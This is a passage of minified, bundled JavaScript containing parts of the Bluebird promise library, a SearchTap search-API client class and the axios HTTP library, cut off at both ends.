u=!1,s&&l===i&&(s._rejectCallback(l.e,!0,!0),s=null),c}(e,c,s)}return e}}},{"./util":36}],34:[function(e,t,n){"use strict";t.exports=function(t,n,r){var i=e("./util"),o=t.TimeoutError;function a(e){this.handle=e}a.prototype._resultCancelled=function(){clearTimeout(this.handle)};var s=function(e){return c(+this).thenReturn(e)},c=t.delay=function(e,i){var o,c;return void 0!==i?(o=t.resolve(i)._then(s,null,null,e,void 0),r.cancellation()&&i instanceof t&&o._setOnCancel(i)):(o=new t(n),c=setTimeout(function(){o._fulfill()},+e),r.cancellation()&&o._setOnCancel(new a(c)),o._captureStackTrace()),o._setAsyncGuaranteed(),o};t.prototype.delay=function(e){return c(e,this)};function u(e){return clearTimeout(this.handle),e}function l(e){throw clearTimeout(this.handle),e}t.prototype.timeout=function(e,t){var n,s;e=+e;var c=new a(setTimeout(function(){n.isPending()&&function(e,t,n){var r;r="string"!=typeof t?t instanceof Error?t:new o("operation timed out"):new o(t),i.markAsOriginatingFromRejection(r),e._attachExtraTrace(r),e._reject(r),null!=n&&n.cancel()}(n,t,s)},e));return r.cancellation()?(s=this.then(),(n=s._then(u,l,void 0,c,void 0))._setOnCancel(c)):n=this._then(u,l,void 0,c,void 0),n}}},{"./util":36}],35:[function(e,t,n){"use strict";t.exports=function(t,n,r,i,o,a){var s=e("./util"),c=e("./errors").TypeError,u=e("./util").inherits,l=s.errorObj,f=s.tryCatch,p={};function d(e){setTimeout(function(){throw e},0)}function h(e,n){var i=0,a=e.length,s=new t(o);return function o(){if(i>=a)return s._fulfill();var c=function(e){var t=r(e);return t!==e&&"function"==typeof e._isDisposable&&"function"==typeof e._getDisposer&&e._isDisposable()&&t._setDisposable(e._getDisposer()),t}(e[i++]);if(c instanceof t&&c._isDisposable()){try{c=r(c._getDisposer().tryDispose(n),e.promise)}catch(e){return d(e)}if(c instanceof t)return c._then(o,d,null,null,null)}o()}(),s}function v(e,t,n){this._data=e,this._promise=t,this._context=n}function y(e,t,n){this.constructor$(e,t,n)}function m(e){return v.isDisposer(e)?(this.resources[this.index]._setDisposable(e),e.promise()):e}function _(e){this.length=e,this.promise=null,this[e-1]=null}v.prototype.data=function(){return this._data},v.prototype.promise=function(){return this._promise},v.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():p},v.prototype.tryDispose=function(e){var t=this.resource(),n=this._context;void 0!==n&&n._pushContext();var r=t!==p?this.doDispose(t,e):null;return void 0!==n&&n._popContext(),this._promise._unsetDisposable(),this._data=null,r},v.isDisposer=function(e){return null!=e&&"function"==typeof e.resource&&"function"==typeof e.tryDispose},u(y,v),y.prototype.doDispose=function(e,t){return this.data().call(e,e,t)},_.prototype._resultCancelled=function(){for(var e=this.length,n=0;n<e;++n){var r=this[n];r instanceof t&&r.cancel()}},t.using=function(){var e=arguments.length;if(e<2)return n("you must pass at least 2 arguments to Promise.using");var i,o=arguments[e-1];if("function"!=typeof o)return n("expecting a function but got "+s.classString(o));var c=!0;2===e&&Array.isArray(arguments[0])?(e=(i=arguments[0]).length,c=!1):(i=arguments,e--);for(var u=new _(e),p=0;p<e;++p){var d=i[p];if(v.isDisposer(d)){var y=d;(d=d.promise())._setDisposable(y)}else{var g=r(d);g instanceof t&&(d=g._then(m,null,null,{resources:u,index:p},void 0))}u[p]=d}var b=new Array(u.length);for(p=0;p<b.length;++p)b[p]=t.resolve(u[p]).reflect();var w=t.all(b).then(function(e){for(var t=0;t<e.length;++t){var n=e[t];if(n.isRejected())return l.e=n.error(),l;if(!n.isFulfilled())return void w.cancel();e[t]=n.value()}C._pushContext(),o=f(o);var r=c?o.apply(void 0,e):o(e),i=C._popContext();return a.checkForgottenReturns(r,i,"Promise.using",C),r}),C=w.lastly(function(){var e=new t.PromiseInspection(w);return h(u,e)});return u.promise=C,C._setOnCancel(u),C},t.prototype._setDisposable=function(e){this._bitField=131072|this._bitField,this._disposer=e},t.prototype._isDisposable=function(){return(131072&this._bitField)>0},t.prototype._getDisposer=function(){return this._disposer},t.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},t.prototype.disposer=function(e){if("function"==typeof e)return new y(e,this,i());throw new c}}},{"./errors":12,"./util":36}],36:[function(e,r,i){"use strict";var o=e("./es5"),a="undefined"==typeof navigator,s={e:{}},c,u="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:void 0!==this?this:null;function l(){try{var e=c;return c=null,e.apply(this,arguments)}catch(e){return s.e=e,s}}function f(e){return c=e,l}var p=function(e,t){var n={}.hasOwnProperty;function r(){for(var r in this.constructor=e,this.constructor$=t,t.prototype)n.call(t.prototype,r)&&"$"!==r.charAt(r.length-1)&&(this[r+"$"]=t.prototype[r])}return r.prototype=t.prototype,e.prototype=new r,e.prototype};function d(e){return null==e||!0===e||!1===e||"string"==typeof e||"number"==typeof e}function h(e){return"function"==typeof e||"object"==typeof e&&null!==e}function v(e){return d(e)?new Error(j(e)):e}function y(e,t){var n,r=e.length,i=new Array(r+1);for(n=0;n<r;++n)i[n]=e[n];return i[n]=t,i}function m(e,t,n){if(!o.isES5)return{}.hasOwnProperty.call(e,t)?e[t]:void 0;var r=Object.getOwnPropertyDescriptor(e,t);return null!=r?null==r.get&&null==r.set?r.value:n:void 0}function _(e,t,n){if(d(e))return e;var r={value:n,configurable:!0,enumerable:!1,writable:!0};return o.defineProperty(e,t,r),e}function g(e){throw e}var b=function(){var e=[Array.prototype,Object.prototype,Function.prototype],t=function(t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1};if(o.isES5){var n=Object.getOwnPropertyNames;return function(e){for(var r=[],i=Object.create(null);null!=e&&!t(e);){var a;try{a=n(e)}catch(e){return r}for(var s=0;s<a.length;++s){var c=a[s];if(!i[c]){i[c]=!0;var u=Object.getOwnPropertyDescriptor(e,c);null!=u&&null==u.get&&null==u.set&&r.push(c)}}e=o.getPrototypeOf(e)}return r}}var r={}.hasOwnProperty;return function(n){if(t(n))return[];var i=[];e:for(var o in n)if(r.call(n,o))i.push(o);else{for(var a=0;a<e.length;++a)if(r.call(e[a],o))continue e;i.push(o)}return i}}(),w=/this\s*\.\s*\S+\s*=/;function C(e){try{if("function"==typeof e){var t=o.names(e.prototype),n=o.isES5&&t.length>1,r=t.length>0&&!(1===t.length&&"constructor"===t[0]),i=w.test(e+"")&&o.names(e).length>0;if(n||r||i)return!0}return!1}catch(e){return!1}}function k(e){function t(){}t.prototype=e;var n=new t;function r(){return typeof n.foo}return r(),r(),e}var x=/^[a-z$_][a-z$_0-9]*$/i;function S(e){return x.test(e)}function T(e,t,n){for(var r=new Array(e),i=0;i<e;++i)r[i]=t+i+n;return r}function j(e){try{return e+""}catch(e){return"[no string representation]"}}function F(e){return e instanceof Error||null!==e&&"object"==typeof e&&"string"==typeof e.message&&"string"==typeof e.name}function E(e){try{_(e,"isOperational",!0)}catch(e){}}function O(e){return null!=e&&(e instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===e.isOperational)}function A(e){return F(e)&&o.propertyIsWritable(e,"stack")}var R="stack"in new Error?function(e){return A(e)?e:new Error(j(e))}:function(e){if(A(e))return e;try{throw new Error(j(e))}catch(e){return e}};function $(e){return{}.toString.call(e)}function P(e,t,n){for(var r=o.names(e),i=0;i<r.length;++i){var a=r[i];if(n(a))try{o.defineProperty(t,a,o.getDescriptor(e,a))}catch(e){}}}var I=function(e){return o.isArray(e)?e:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var L="function"==typeof Array.from?function(e){return Array.from(e)}:function(e){for(var t,n=[],r=e[Symbol.iterator]();!(t=r.next()).done;)n.push(t.value);return n};I=function(e){return o.isArray(e)?e:null!=e&&"function"==typeof e[Symbol.iterator]?L(e):null}}var N=void 0!==t&&"[object process]"===$(t).toLowerCase(),D=void 0!==t&&!0,q;function M(e){return D?Object({NODE_ENV:"production"})[e]:void 0}function U(){if("function"==typeof Promise)try{if("[object Promise]"===$(new Promise(function(){})))return Promise}catch(e){}}function B(e,t){if(null===e||"function"!=typeof t||t===q)return t;null!==e.domain&&(t=e.domain.bind(t));var n=e.async;if(null!==n){var r=t;t=function(){var e=new Array(2).concat([].slice.call(arguments));return e[0]=r,e[1]=this,n.runInAsyncScope.apply(n,e)}}return t}var H={setReflectHandler:function(e){q=e},isClass:C,isIdentifier:S,inheritedDataKeys:b,getDataPropertyOrDefault:m,thrower:g,isArray:o.isArray,asArray:I,notEnumerableProp:_,isPrimitive:d,isObject:h,isError:F,canEvaluate:a,errorObj:s,tryCatch:f,inherits:p,withAppended:y,maybeWrapAsError:v,toFastProperties:k,filledRange:T,toString:j,canAttachTrace:A,ensureErrorObject:R,originatesFromRejection:O,markAsOriginatingFromRejection:E,classString:$,copyDescriptors:P,isNode:N,hasEnvVariables:D,env:M,global:u,getNativePromise:U,contextBind:B},V;H.isRecentNode=H.isNode&&(t.versions&&t.versions.node?V=t.versions.node.split(".").map(Number):t.version&&(V=t.version.split(".").map(Number)),0===V[0]&&V[1]>10||V[0]>0),H.nodeSupportsAsyncResource=H.isNode&&function(){var t=!1;try{t="function"==typeof e("async_hooks").AsyncResource.prototype.runInAsyncScope}catch(e){t=!1}return t}(),H.isNode&&H.toFastProperties(t);try{throw new Error}catch(e){H.lastLineError=e}r.exports=H},{"./es5":13,async_hooks:void 0}]},{},[4])(4)},e.exports=i(),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise)}).call(t,n(2),n(0),n(1).setImmediate)},function(e,t,n){var r;"undefined"!=typeof self&&self,r=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=7)}([function(e,t,n){"use strict";var r=n(2),i=n(11),o=Object.prototype.toString;function a(e){return"[object Array]"===o.call(e)}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===o.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:i,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){"use strict";(function(t){var r=n(0),i=n(14),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t)&&(s=n(3)),s),transformRequest:[function(e,t){return i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(o)}),e.exports=c}).call(this,n(13))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(0),i=n(15),o=n(17),a=n(18),s=n(19),c=n(4);e.exports=function(e){return new Promise(function(t,u){var l=e.data,f=e.headers;r.isFormData(l)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var d=e.auth.username||"",h=e.auth.password||"";f.Authorization="Basic "+btoa(d+":"+h)}if(p.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,u,r),p=null}},p.onerror=function(){u(c("Network Error",e,null,p)),p=null},p.ontimeout=function(){u(c("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var v=n(20),y=(e.withCredentials||s(e.url))&&e.xsrfCookieName?v.read(e.xsrfCookieName):void 0;y&&(f[e.xsrfHeaderName]=y)}if("setRequestHeader"in p&&r.forEach(f,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete f[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),u(e),p=null)}),void 0===l&&(l=null),p.send(l)})}},function(e,t,n){"use strict";var r=n(16);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(i,o){function a(e){try{c(r.next(e))}catch(e){o(e)}}function s(e){try{c(r.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}c((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(e){o=[6,e],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},o=this&&this.__read||function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a},a=this&&this.__spread||function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(o(arguments[t]));return e},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},c=n(8),u=s(n(9));e.exports=function(){function e(e,t){this.appId=e,this.searchToken=t,this.searchRequest=new c.SearchRequest;var n="https://"+e+"-fast.searchtap.net/v2";this.restClient=u.default.create({baseURL:n})}return e.prototype.searchFields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.searchFields=[],this.searchRequest.searchFields=a(new Set(this.searchRequest.searchFields.concat(e))),this},e.prototype.fields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.fields=[],this.searchRequest.fields=a(new Set(this.searchRequest.fields.concat(e))),this},e.prototype.highlightFields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.highlightFields=a(new Set(this.searchRequest.highlightFields.concat(e))),this},e.prototype.textFacets=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.textFacets=a(new Set(this.searchRequest.textFacets.concat(e))),this},e.prototype.textFacetFilters=function(e,t){return null==this.searchRequest.textFacetFilters[e]&&(this.searchRequest.textFacetFilters[e]=[]),this.searchRequest.textFacetFilters[e]=a(new Set(this.searchRequest.textFacetFilters[e].concat(t))),this},e.prototype.numericFacets=function(e,t){return null==this.searchRequest.numericFacets[e]&&(this.searchRequest.numericFacets[e]=[]),this.searchRequest.numericFacets[e]=a(new Set(this.searchRequest.numericFacets[e].concat(t.map(function(e,t,n){var r="";return null!=e.minInclusive&&0==e.minInclusive?r+="(":r+="[",r=r+e.min+",",r+=e.max,null!=e.maxInclusive&&1==e.maxInclusive?r+="]":r+=")",r})))),this},e.prototype.numericFacetFilters=function(e,t,n){return null==this.searchRequest.numericFacetFilters[e]&&(this.searchRequest.numericFacetFilters[e]=[]),this.searchRequest.numericFacetFilters[e]=a(new Set(this.searchRequest.numericFacetFilters[e].concat("["+t+","+n+"]"))),this},e.prototype.filter=function(e){return this.searchRequest.filter=e,this},e.prototype.sort=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.sort=[],this.searchRequest.sort=a(new Set(this.searchRequest.sort.concat(e))),this},e.prototype.typoTolerance=function(e){return this.searchRequest.typoTolerance=e,this},e.prototype.geo=function(e){return Array.isArray(e)?(this.searchRequest.geo.polygon=e.filter(function(t,n){return e.findIndex(function(e){return e.lat==t.lat&&e.lng==t.lng})==n}),this.searchRequest.geo.around=void 0):(this.searchRequest.geo.around=e,this.searchRequest.geo.polygon=void 0),this},e.prototype.groupBy=function(e){return this.searchRequest.groupBy=e,this},e.prototype.skip=function(e){return this.searchRequest.skip=e,this},e.prototype.count=function(e){return this.searchRequest.count=e,this},e.prototype.facetCount=function(e){return this.searchRequest.facetCount=e,this},e.prototype.groupCount=function(e){return this.searchRequest.groupCount=e,this},e.prototype.clear=function(){this.searchRequest.textFacetFilters={},this.searchRequest.textFacets=[],this.searchRequest.numericFacets={},this.searchRequest.numericFacetFilters={}},e.prototype.facetSearch=function(e,t,n,o,a){return r(this,void 0,void 0,function(){var r;return i(this,function(i){return this.searchRequest.textFacetQuery=new c.TextFacetQuery(n,o),this.searchRequest.query=e,this.searchRequest.collection=a,r=JSON.stringify(this.searchRequest.toJson()),this.searchRequest=new c.SearchRequest,[2,this.restClient.post("/collections/"+a+"/facet/"+t+"/query",r,{method:"POST",headers:{"content-type":"application/json",authorization:"Bearer "+this.searchToken}}).then(function(e){return e.data},function(t){return console.log("Failed to get Facet query results for query: "+e+" Status: "+(t.response?t.response.status:void 0)),null})]})})},e.prototype.search=function(e,t){return r(this,void 0,void 0,function(){var n;return i(this,function(r){return this.searchRequest.query=e,this.searchRequest.collection=t,n=JSON.stringify(this.searchRequest.toJson()),this.searchRequest=new c.SearchRequest,[2,this.restClient.post("",n,{method:"POST",headers:{"content-type":"application/json",authorization:"Bearer "+this.searchToken}}).then(function(e){return e.data})]})})},e}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TextFacetQuery=t.SearchRequest=void 0;var r=function(){function e(){this.query="",this.fields=["*"],this.textFacets=[],this.highlightFields=[],this.searchFields=["*"],this.filter="",this.sort=[],this.skip=0,this.count=30,this.collection="",this.facetCount=100,this.groupCount=-1,this.typoTolerance=1,this.textFacetFilters={},this.numericFacets={},this.numericFacetFilters={},this.textFacetQuery=null,this.geo={}}return e.prototype.toJson=function(){return Object.assign({},this)},e}();t.SearchRequest=r;t.TextFacetQuery=function(e,t){this.query=e,this.count=t||100}},function(e,t,n){e.exports=n(10)},function(e,t,n){"use strict";var r=n(0),i=n(2),o=n(12),a=n(1);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=s(a);c.Axios=o,c.create=function(e){return s(r.merge(a,e))},c.Cancel=n(6),c.CancelToken=n(26),c.isCancel=n(5),c.all=function(e){return Promise.all(e)},c.spread=n(27),e.exports=c,e.exports.default=c},function(e,t){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},function(e,t,n){"use strict";var r=n(1),i=n(0),o=n(21),a=n(22);function s(e){this.defaults=e,this.interceptors={request:new o,response:new o}}s.prototype.request=function(e){"string"==typeof e&&(e=i.merge({url:arguments[0]},arguments[1])),(e=i.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},i.forEach(["delete","get","head","options"],function(e){s.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}}),i.forEach(["post","put","patch"],function(e){s.prototype[e]=function(t,n,r){return this.request(i.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=s},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function p(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e}},function(e,t,n){"use strict";var r=n(0);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))}))}),o=a.join("&")}return o&&(e+=(-1===e.indexOf("?")?"?":"&")+o),e}},function(e,t,n){"use strict";var r=n(0),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=i},function(e,t,n){"use strict";var r=n(0),i=n(23),o=n(5),a=n(1),s=n(24),c=n(25);function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.baseURL&&!s(e.url)&&(e.url=c(e.baseURL,e.url)),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return u(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return o(t)||(u(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use 